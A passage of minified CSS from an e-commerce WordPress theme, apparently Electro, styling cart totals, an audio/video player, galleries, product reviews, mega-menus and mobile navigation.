th,.cart-collaterals .cart_totals table.shop_table thead>tr td,.cart-collaterals .cart_totals table.shop_table thead>tr th{border-top:0}.cart-collaterals .cart_totals table.shop_table tbody>tr.shipping td,.cart-collaterals .cart_totals table.shop_table tfoot>tr.shipping td,.cart-collaterals .cart_totals table.shop_table thead>tr.shipping td{padding:.75rem 0 0 0}@media (max-width:767px){.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td:before{content:none}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{display:block}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td,.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{text-align:inherit}}.shipping-calculator-form{margin:0}@media (min-width:1480px){.electro-wide .cross-sells .section-onsale-product ul.products[data-view=grid].columns__wide--5>.onsale-product,.electro-wide .cross-sells .section-onsale-product-carousel .onsale-product-carousel ul.products[data-view=grid].columns__wide--5>.onsale-product-content,.electro-wide .cross-sells .section-onsale-product-carousel-v9 ul.products[data-view=grid].columns__wide--5>.onsale-product,.electro-wide .cross-sells ul.products[data-view=grid].columns__wide--5>li.product,.section-onsale-product .electro-wide .cross-sells ul.products[data-view=grid].columns__wide--5>.onsale-product,.section-onsale-product-carousel .onsale-product-carousel .electro-wide .cross-sells ul.products[data-view=grid].columns__wide--5>.onsale-product-content,.section-onsale-product-carousel-v9 .electro-wide .cross-sells ul.products[data-view=grid].columns__wide--5>.onsale-product{flex:0 0 50%;max-width:50%}}div.jp-jplayer,div.jp-jplayer img{max-width:100%}div.jp-jplayer.jp-jplayer-video{background-color:#292a2b}div.jp-jplayer video{margin-bottom:0}div.jp-jplayer img,div.jp-jplayer-video,div.jp-jplayer-video video{height:auto!important;vertical-align:top}.jp-audio-container,.jp-video-container{background-color:#f1f1f1;box-shadow:1px 1px 1px #ddd}.post-header .jp-audio-container,.post-header .jp-video-container{margin-bottom:0}div.jp-interface{position:relative;width:97%;z-index:100}.jp-video div.jp-interface{-webkit-border-radius:0 0 2px;-moz-border-radius:0 0 2px;border-radius:0 0 2px}.jp-interface,.seperator-first,.seperator-second,a.jp-pause,a.jp-play{height:34px}.jp-controls{list-style-type:none;padding:0;margin:0}.jp-controls li{display:inline;margin:0}.jp-controls a{color:#404040;text-shadow:1px 1px #fff;background:0 0!important;width:24px;height:34px;padding:0 0 0 10px;display:inline-block;position:absolute;top:0;border-bottom:none;font-size:14px;line-height:34px;text-decoration:none;outline:0;overflow:hidden;z-index:1;opacity:.6}.jp-controls a:hover{color:#262626;background:0 0!important;text-decoration:none;opacity:.8}.jp-controls a span{text-indent:-9999px;display:block}a.jp-pause,a.jp-play{left:0}a.jp-pause{display:none}a.jp-pause:hover{background-position:-33px -30px}a.jp-mute,a.jp-unmute{right:55px}.jp-progress-container,.jp-volume-bar-container{position:absolute;top:0;height:8px;padding:13px 10px}.jp-progress-container{left:34px;right:92px}.jp-progress,.jp-volume-bar{height:9px;background:#e7e7e7;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:inset 0 1px 2px rgba(34,34,34,.09);-moz-box-shadow:inset 0 1px 2px rgba(34,34,34,.09);box-shadow:inset 0 1px 2px rgba(34,34,34,.09)}.jp-seek-bar{width:0;height:9px;cursor:pointer;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#e0e0e0}.jp-progress,.jp-seek-bar{background:rgba(102,102,102,.05)}.jp-play-bar,.jp-volume-bar-value{width:0;height:9px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#bababa}.jp-volume-bar-container{right:2px;width:40px}.jp-volume-bar{position:relative;overflow:hidden;width:40px;cursor:pointer;background:rgba(102,102,102,.1)}.jp-volume-bar-value{width:0}.seperator-first,.seperator-second{width:0;position:absolute;top:0;left:33px;border:1px solid #fff;border-left-color:#ddd;border-width:0 1px}.seperator-second{left:auto;right:89px}.no-volume .jp-progress-container{right:0}.no-volume .jp-mute,.no-volume .jp-unmute,.no-volume .jp-volume-bar-container,.no-volume .seperator-second{display:none}.gallery{margin-bottom:2.143em}.gallery::after{content:"";display:table;clear:both}figure.gallery-item{display:block;position:relative;float:left;overflow:hidden;margin:0}figure.gallery-item::after{content:"";display:table;clear:both}figure.gallery-item .gallery-caption{position:absolute;background:#000;background:rgba(0,0,0,.75);color:#fff;padding:.625rem 1.25rem;opacity:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;bottom:0;right:-30%}figure.gallery-item img{display:block;width:100%;height:auto}figure.gallery-item:hover .gallery-caption{opacity:1;right:0}.gallery dl dt{padding:0;margin:0}.gallery .gallery-item{width:25%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16%}.gallery-columns-7 .gallery-item{width:14%}.gallery-columns-8 .gallery-item{width:12%}.gallery-columns-9 .gallery-item{width:11%}.gallery-columns-10 .gallery-item{width:10%}.gallery-columns-10 figure.gallery-item .gallery-caption,.gallery-columns-8 figure.gallery-item .gallery-caption,.gallery-columns-9 figure.gallery-item .gallery-caption{display:none}article.post .entry-content figure.gallery-item img{margin-bottom:0}#reviews:not(.electro-advanced-reviews) #comments{padding-top:0}#reviews:not(.electro-advanced-reviews) #comments>h2{font-size:1.786em;line-height:1.6em;color:#333e48;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.6em}#reviews:not(.electro-advanced-reviews) #comments>h2:after{border-bottom:2px solid transparent;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}#reviews:not(.electro-advanced-reviews) .comment-form>p{margin-bottom:1.714em}#reviews:not(.electro-advanced-reviews) .comment-form>p label{display:block}#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=email],#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=text],#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=url],#reviews:not(.electro-advanced-reviews) .comment-form>p textarea{width:100%}#reviews:not(.electro-advanced-reviews) .comment-form-rating{clear:both}#reviews:not(.electro-advanced-reviews) .comment-form-rating label{display:block}#reviews:not(.electro-advanced-reviews) .comment-form-author,#reviews:not(.electro-advanced-reviews) .comment-form-email{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:768px){#reviews:not(.electro-advanced-reviews) .comment-form-author,#reviews:not(.electro-advanced-reviews) .comment-form-email{width:50%}}#reviews:not(.electro-advanced-reviews) .comment-form-author{padding-left:0}#reviews:not(.electro-advanced-reviews) .comment-form-email{padding-right:0}#reviews:not(.electro-advanced-reviews) .comment-form-email{margin-right:0}#reviews:not(.electro-advanced-reviews) .form-submit{clear:both}#reviews .commentlist{list-style:none;padding-left:0}#reviews .commentlist>li{border-bottom:1px solid #ddd;margin-bottom:1.5em;list-style:none;clear:both;padding-bottom:1.5em}#reviews .commentlist>li time{color:#aeaeae;font-size:.929em}#reviews .commentlist>li .avatar{display:none}#reviews .commentlist>li p.meta{margin-bottom:0}#reviews .commentlist>li ul.children{border-top:1px solid #ddd;width:82.4275362319%;float:right;margin-right:0;padding-top:2.618em}#reviews .commentlist>li .star-rating{margin-bottom:1em}#reviews .commentlist>li .star-rating+.meta{display:none}#reviews .commentlist>li .description{margin-bottom:1.5em;line-height:1.571em}#reviews .commentlist>li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.electro-advanced-reviews #reply-title,.electro-advanced-reviews h2{font-size:1.286em;line-height:1.222em;font-weight:400;border:none;padding-bottom:0}.electro-advanced-reviews #reply-title::after,.electro-advanced-reviews h2::after{content:none}.electro-advanced-reviews .comment-form>p{margin-bottom:1.143em;width:100%}.electro-advanced-reviews .comment-form>p label{font-weight:400;width:30%;vertical-align:middle}.electro-advanced-reviews .comment-form>p textarea{height:7.857em}.electro-advanced-reviews .comment-form .form-submit input[type=submit]{font-size:.929em;color:#fff;line-height:1.385em;padding:1em 2.222em;margin-left:30%}.advanced-review{margin-bottom:3.429em}.advanced-review .based-title{margin-bottom:2.571em}.advanced-review .avg-rating{margin-bottom:1.429em}.advanced-review .avg-rating .avg-rating-number{display:block;font-size:2.143em;font-weight:700;line-height:.6em}.advanced-review .rating-histogram .rating-bar{margin-bottom:1.429em}.advanced-review .rating-histogram .rating-bar::after{content:"";display:table;clear:both}.advanced-review .rating-histogram .rating-bar .rating-percentage-bar{float:left}.advanced-review .rating-histogram .rating-bar .star-rating{float:left}.advanced-review .rating-histogram .rating-percentage-bar{width:14.286em;height:.714em;border-radius:.286em;background-color:#f3f3f3;margin-top:.143em;margin-left:2.857em}.advanced-review .rating-histogram .rating-percentage{height:100%;background-color:#d8d8d8;display:block;border-radius:.286em}.advanced-review .rating-histogram .rating-count{float:left;margin-left:.714em;line-height:1em}.advanced-review .rating-histogram .rating-count.zero{color:#b6b6b6}#reviews:not(.electro-advanced-reviews) h2{font-size:1.786em;line-height:1.6em;color:#333e48;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.3em;text-align:center}#reviews:not(.electro-advanced-reviews) .product-rating h3{font-size:1.5em}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-number a{color:#b6b6b6}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-number a .rating-star:before{color:#fed700}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-graph a.bar{background-color:#ebebeb;border-radius:.386em;height:.8em}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-count a{text-decoration:none;color:#b6b6b6}#reviews:not(.electro-advanced-reviews) h3{font-size:1.438em;line-height:1.6em;color:#333e48;position:relative}#reviews:not(.electro-advanced-reviews) form #subscribe_to_replies_field label{margin-left:1.4em}#reviews:not(.electro-advanced-reviews) abbr[title]{border:0;text-decoration:none}#reviews:not(.electro-advanced-reviews) #comments form.contributions-filter{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list h2#contributions-list-title{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container .contribution-admin-badge{opacity:.6}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ul.children{border-top:0;width:100%;float:none;padding:1.5em 0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .contribution-karma{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text{margin-left:0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text h3.review-title{font-size:14px}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text h3.review-title span{margin-bottom:0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li form{margin-left:0}.inner{padding-top:8.571em;padding-bottom:8.571em}.inner-md{padding-top:7.143em;padding-bottom:7.143em}.inner-sm{padding-top:5.714em;padding-bottom:5.714em}.inner-xs{padding-top:2.857em;padding-bottom:2.857em}.inner-top{padding-top:8.571em}.inner-top-md{padding-top:7.143em}.inner-top-sm{padding-top:5.714em}.inner-top-xs{padding-top:2.857em}.inner-bottom{padding-bottom:8.571em}.inner-bottom-md{padding-bottom:7.143em}.inner-bottom-sm{padding-bottom:5.714em}.inner-bottom-xs{padding-bottom:2.857em}.inner-left{padding-left:5.357em}.inner-left-md{padding-left:4.286em}.inner-left-sm{padding-left:3.214em}.inner-left-xs{padding-left:2.143em}.inner-right{padding-right:5.357em}.inner-right-md{padding-right:4.286em}.inner-right-sm{padding-right:3.214em}.inner-right-xs{padding-right:2.143em}.outer{margin-top:8.571em;margin-bottom:8.571em}.outer-md{margin-top:7.143em;margin-bottom:7.143em}.outer-sm{margin-top:5.714em;margin-bottom:5.714em}.outer-xs{margin-top:2.857em;margin-bottom:2.857em}.outer-top{margin-top:8.571em}.outer-top-md{margin-top:7.143em}.outer-top-sm{margin-top:5.714em}.outer-top-xs{margin-top:2.857em}.outer-bottom{margin-bottom:8.571em}.outer-bottom-md{margin-bottom:7.143em}.outer-bottom-sm{margin-bottom:5.714em}.outer-bottom-xs{margin-bottom:2.857em}.center-block{float:none}.height-xs{height:30vh}.height-sm{height:44vh}.height-md{height:61vh}.height-lg{height:90vh}.no-margin{margin:0}.animate-in-view{opacity:0}.animated{opacity:1}.inline{display:inline}div.quantity.buttons_added{position:relative}div.quantity.buttons_added .minus,div.quantity.buttons_added .plus{width:1.429em;height:1.429em;border-radius:50%;font-size:1em;font-weight:700;color:#333e48;padding:0;text-align:center;line-height:1.429em;position:absolute;bottom:.536em;right:.536em;display:inline-block}div.quantity.buttons_added .minus:hover,div.quantity.buttons_added .plus:hover{color:#fff}div.quantity.buttons_added input[type=number]{-moz-appearance:textfield}div.quantity.buttons_added input[type=number]::-webkit-inner-spin-button,div.quantity.buttons_added input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}div.quantity.buttons_added .plus{right:1.965em;margin-right:.357em}.yamm .collapse,.yamm .dropup,.yamm .nav,.yamm ul.navbar-nav>li.dropdown,.yamm>.dropdown{position:static}.yamm .container{position:relative}.yamm .dropdown-menu{left:auto}.yamm .no-yamm-content-padding .yamm-content{padding:0}.yamm .dropdown.yamm-fw .dropdown-menu{left:0;right:0;position:absolute;padding:0;animation-duration:.2s}.yamm .dropdown.yamm-fw .dropdown-menu .menu-item{list-style:none}.yamm .dropdown.yamm-fw .dropdown-menu .menu{padding:0}.yamm .yamm-content{padding:2.143em}.yamm .yamm-content .wpb_content_element{margin:0}.yamm .yamm-content .bg-yamm-content{position:absolute;right:0;bottom:0}.yamm .nav-title,.yamm h1,.yamm h2,.yamm h3,.yamm h4,.yamm h5,.yamm h6{font-weight:700;font-size:1.071em;padding:.571em 0;min-height:2.667em}.yamm .nav-title a,.yamm .nav-title>a,.yamm h1 a,.yamm h1>a,.yamm h2 a,.yamm h2>a,.yamm h3 a,.yamm h3>a,.yamm h4 a,.yamm h4>a,.yamm h5 a,.yamm h5>a,.yamm h6 a,.yamm h6>a{padding:0;font-weight:700}.yamm .nav-divider{height:1px;border-top:1px solid #ddd;margin:.5em 0}.yamm .nav-subtext,.yamm .nav-text{display:block}.yamm .nav-subtext{font-size:.8em;color:#aaa;line-height:1}.primary-nav .nav-inline .yamm-fw .dropdown-menu,.secondary-nav .yamm-fw .dropdown-menu{width:900px}.primary-nav .nav-inline .yamm-tfw .dropdown-menu,.secondary-nav .yamm-tfw .dropdown-menu{width:600px}.primary-nav .nav-inline .yamm-hw .dropdown-menu,.secondary-nav .yamm-hw .dropdown-menu{width:450px}.departments-menu .yamm .dropdown.yamm-fw .dropdown-menu,.vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu{left:100%}.departments-menu .yamm-fw .dropdown-menu>li,.vertical-menu .yamm-fw .dropdown-menu>li{width:900px}.departments-menu .yamm-tfw .dropdown-menu>li,.vertical-menu .yamm-tfw .dropdown-menu>li{width:600px}.departments-menu .yamm-hw .dropdown-menu>li,.vertical-menu .yamm-hw .dropdown-menu>li{width:450px}.departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]::after,.departments-menu .menu-item-has-children a[data-toggle=dropdown]::after,.vertical-menu .menu-item-has-children a[data-toggle=dropdown-hover]::after,.vertical-menu .menu-item-has-children a[data-toggle=dropdown]::after{content:'\62';color:#aeaeae;font-size:1.214em;float:right}.departments-menu .menu-item-has-children>.dropdown-menu,.vertical-menu .menu-item-has-children>.dropdown-menu{opacity:0;visibility:hidden;left:100%;border-top-width:2px;border-top-style:solid;width:0;min-width:0}.departments-menu .animate-dropdown .open>.dropdown-menu>.dropdown-submenu>.dropdown-menu,.departments-menu.animate-dropdown .open>.dropdown-menu>.dropdown-submenu>.dropdown-menu,.vertical-menu .animate-dropdown .open>.dropdown-menu>.dropdown-submenu>.dropdown-menu,.vertical-menu.animate-dropdown .open>.dropdown-menu>.dropdown-submenu>.dropdown-menu{-webkit-animation:none;-moz-animation:none;-o-animation:none;-ms-animation:none;animation:none}.vertical-menu .dropdown:not(.list-group-item)>.dropdown-menu>li{width:240px}.vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu,.vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left:100%}.vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu>li,.vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu>li{width:900px}.vertical-menu .dropdown.yamm-tfw .dropdown-menu>li,.vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width:540px;position:relative}.vertical-menu .yamm-content{padding:1.143em 1.143em 0 1.143em}.bg-yamm-extend-outside{position:relative;right:-50px}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul,.primary-nav .nav-inline .dropdown-menu .yamm-content ul,.secondary-nav .yamm-content ul,.vertical-menu .yamm-content ul{padding:0;list-style:none;margin:0}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+ul,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul+ul,.primary-nav .nav-inline .dropdown-menu .yamm-content ul+ul,.secondary-nav .yamm-content ul+ul,.vertical-menu .yamm-content ul+ul{margin-top:1.143em}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a,.primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a,.secondary-nav .yamm-content ul>li>a,.vertical-menu .yamm-content ul>li>a{padding:.35em 1.429em;display:block;padding-left:0;color:#333e48;text-decoration:none}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a:hover,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a:hover,.primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a:hover,.secondary-nav .yamm-content ul>li>a:hover,.vertical-menu .yamm-content ul>li>a:hover{background-color:transparent;color:#000}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6,.navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title,.navbar-primary .departments-menu .dropdown-menu .yamm-content h1,.navbar-primary .departments-menu .dropdown-menu .yamm-content h2,.navbar-primary .departments-menu .dropdown-menu .yamm-content h3,.navbar-primary .departments-menu .dropdown-menu .yamm-content h4,.navbar-primary .departments-menu .dropdown-menu .yamm-content h5,.navbar-primary .departments-menu .dropdown-menu .yamm-content h6,.primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title,.primary-nav .nav-inline .dropdown-menu .yamm-content h1,.primary-nav .nav-inline .dropdown-menu .yamm-content h2,.primary-nav .nav-inline .dropdown-menu .yamm-content h3,.primary-nav .nav-inline .dropdown-menu .yamm-content h4,.primary-nav .nav-inline .dropdown-menu .yamm-content h5,.primary-nav .nav-inline .dropdown-menu .yamm-content h6,.secondary-nav .yamm-content .nav-title,.secondary-nav .yamm-content h1,.secondary-nav .yamm-content h2,.secondary-nav .yamm-content h3,.secondary-nav .yamm-content h4,.secondary-nav .yamm-content h5,.secondary-nav .yamm-content h6,.vertical-menu .yamm-content .nav-title,.vertical-menu .yamm-content h1,.vertical-menu .yamm-content h2,.vertical-menu .yamm-content h3,.vertical-menu .yamm-content h4,.vertical-menu .yamm-content h5,.vertical-menu .yamm-content h6{font-weight:700;font-size:1.071em;padding:.571em 0;min-height:2.667em}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title>a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1 a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1>a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2 a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2>a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3 a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3>a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4 a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4>a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5 a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5>a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6 a,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title a,.navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h1 a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h1>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h2 a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h2>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h3 a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h3>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h4 a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h4>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h5 a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h5>a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h6 a,.navbar-primary .departments-menu .dropdown-menu .yamm-content h6>a,.primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title a,.primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title>a,.primary-nav .nav-inline .dropdown-menu .yamm-content h1 a,.primary-nav .nav-inline .dropdown-menu .yamm-content h1>a,.primary-nav .nav-inline .dropdown-menu .yamm-content h2 a,.primary-nav .nav-inline .dropdown-menu .yamm-content h2>a,.primary-nav .nav-inline .dropdown-menu .yamm-content h3 a,.primary-nav .nav-inline .dropdown-menu .yamm-content h3>a,.primary-nav .nav-inline .dropdown-menu .yamm-content h4 a,.primary-nav .nav-inline .dropdown-menu .yamm-content h4>a,.primary-nav .nav-inline .dropdown-menu .yamm-content h5 a,.primary-nav .nav-inline .dropdown-menu .yamm-content h5>a,.primary-nav .nav-inline .dropdown-menu .yamm-content h6 a,.primary-nav .nav-inline .dropdown-menu .yamm-content h6>a,.secondary-nav .yamm-content .nav-title a,.secondary-nav .yamm-content .nav-title>a,.secondary-nav .yamm-content h1 a,.secondary-nav .yamm-content h1>a,.secondary-nav .yamm-content h2 a,.secondary-nav .yamm-content h2>a,.secondary-nav .yamm-content h3 a,.secondary-nav .yamm-content h3>a,.secondary-nav .yamm-content h4 a,.secondary-nav .yamm-content h4>a,.secondary-nav .yamm-content h5 a,.secondary-nav .yamm-content h5>a,.secondary-nav .yamm-content h6 a,.secondary-nav .yamm-content h6>a,.vertical-menu .yamm-content .nav-title a,.vertical-menu .yamm-content .nav-title>a,.vertical-menu .yamm-content h1 a,.vertical-menu .yamm-content h1>a,.vertical-menu .yamm-content h2 a,.vertical-menu .yamm-content h2>a,.vertical-menu .yamm-content h3 a,.vertical-menu .yamm-content h3>a,.vertical-menu .yamm-content h4 a,.vertical-menu .yamm-content h4>a,.vertical-menu .yamm-content h5 a,.vertical-menu .yamm-content h5>a,.vertical-menu .yamm-content h6 a,.vertical-menu .yamm-content h6>a{padding:0;font-weight:700}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .menu-item+.nav-title,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content li+.nav-title,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h1,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h2,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h3,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h4,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h5,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h6,.navbar-primary .departments-menu .dropdown-menu .yamm-content .menu-item+.nav-title,.navbar-primary .departments-menu .dropdown-menu .yamm-content li+.nav-title,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h1,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h2,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h3,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h4,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h5,.navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h6,.primary-nav .nav-inline .dropdown-menu .yamm-content .menu-item+.nav-title,.primary-nav .nav-inline .dropdown-menu .yamm-content li+.nav-title,.primary-nav .nav-inline .dropdown-menu .yamm-content ul+h1,.primary-nav .nav-inline .dropdown-menu .yamm-content ul+h2,.primary-nav .nav-inline .dropdown-menu .yamm-content ul+h3,.primary-nav .nav-inline .dropdown-menu .yamm-content ul+h4,.primary-nav .nav-inline .dropdown-menu .yamm-content ul+h5,.primary-nav .nav-inline .dropdown-menu .yamm-content ul+h6,.secondary-nav .yamm-content .menu-item+.nav-title,.secondary-nav .yamm-content li+.nav-title,.secondary-nav .yamm-content ul+h1,.secondary-nav .yamm-content ul+h2,.secondary-nav .yamm-content ul+h3,.secondary-nav .yamm-content ul+h4,.secondary-nav .yamm-content ul+h5,.secondary-nav .yamm-content ul+h6,.vertical-menu .yamm-content .menu-item+.nav-title,.vertical-menu .yamm-content li+.nav-title,.vertical-menu .yamm-content ul+h1,.vertical-menu .yamm-content ul+h2,.vertical-menu .yamm-content ul+h3,.vertical-menu .yamm-content ul+h4,.vertical-menu .yamm-content ul+h5,.vertical-menu .yamm-content ul+h6{margin-top:1.143em}.departments-menu .yamm-fw .dropdown-menu>li{width:896px}.departments-menu .yamm-tfw .dropdown-menu>li{width:596px}.departments-menu .yamm-hw .dropdown-menu>li{width:446px}.animate-dropdown .open>.dropdown-menu,.animate-dropdown .open>.dropdown-menu>.dropdown-submenu>.dropdown-menu,.animate-dropdown.open>.dropdown-menu{animation-name:slidenavAnimation;animation-duration:.2s;animation-iteration-count:1;animation-timing-function:ease-out;animation-fill-mode:forwards;-webkit-animation-name:slidenavAnimation;-webkit-animation-duration:.2s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;-moz-animation-name:slidenavAnimation;-moz-animation-duration:.2s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease-out;-moz-animation-fill-mode:forwards}@keyframes slidenavAnimation{from{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}@-webkit-keyframes slidenavAnimation{from{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}@media (min-width:1480px){.yamm-fw .dropdown-menu{width:calc((1430px - 300px))}}#scrollUp{border-radius:3px;bottom:1.25rem;color:#fff;font-size:2.25rem;height:2.625rem;line-height:100%;opacity:.5;padding:3px;right:1.25rem;text-align:center;width:2.625rem}#scrollUp:active,#scrollUp:focus,#scrollUp:hover{opacity:1}#scrollUp i{display:inline-block;vertical-align:top}@media (max-width:991px){#scrollUp{bottom:1.25rem}}.electro_recent_posts_widget ul>li{margin-bottom:1.429em}.electro_recent_posts_widget ul>li .post-thumbnail{float:left;padding-right:.929em}.electro_recent_posts_widget ul>li .post-thumbnail img{display:block;max-width:100%;height:auto;width:75px;height:75px}.electro_recent_posts_widget ul>li .post-content::after{content:"";display:table;clear:both}.electro_recent_posts_widget ul>li .post-content>a{color:#434343;display:block}.electro_recent_posts_widget ul>li .post-content>a:focus,.electro_recent_posts_widget ul>li .post-content>a:hover{text-decoration:none;color:#000}.electro_recent_posts_widget ul>li .post-content .post-date{color:#878787;font-size:.857em;line-height:1em}.electro_recent_posts_widget ul>li:last-child{margin-bottom:0}.electro_recent_posts_widget .electro-img-placeholder{position:relative}.electro_recent_posts_widget .electro-img-placeholder .fa{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff}.pace{-webkit-pointer-events:none;pointer-events:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.navbar-toggle-close{display:none}.toggled .navbar-toggle-close{display:block}.toggled .navbar-toggle-hamburger{display:none}.handheld-navigation-wrapper.toggled .handheld-navigation{left:0}.handheld-navigation-wrapper .navbar-toggler,.handheld-navigation-wrapper button,.handheld-navigation-wrapper.toggled .navbar-toggler,.handheld-navigation-wrapper.toggled button{color:#333e48;border:none}.handheld-navigation-wrapper .navbar-toggler:active,.handheld-navigation-wrapper .navbar-toggler:focus,.handheld-navigation-wrapper .navbar-toggler:hover,.handheld-navigation-wrapper button:active,.handheld-navigation-wrapper button:focus,.handheld-navigation-wrapper button:hover,.handheld-navigation-wrapper.toggled .navbar-toggler:active,.handheld-navigation-wrapper.toggled .navbar-toggler:focus,.handheld-navigation-wrapper.toggled .navbar-toggler:hover,.handheld-navigation-wrapper.toggled button:active,.handheld-navigation-wrapper.toggled button:focus,.handheld-navigation-wrapper.toggled button:hover{background-color:transparent;border:none;color:#333e48}.sticky-wrapper .handheld-navbar-toggle-buttons.stuck{border-radius:3px;position:fixed;right:1.75rem;top:1.25rem;z-index:9999}.handheld-navigation{background-color:#333e48;position:fixed;top:0;left:-80%;width:80%;height:100%;transition:left 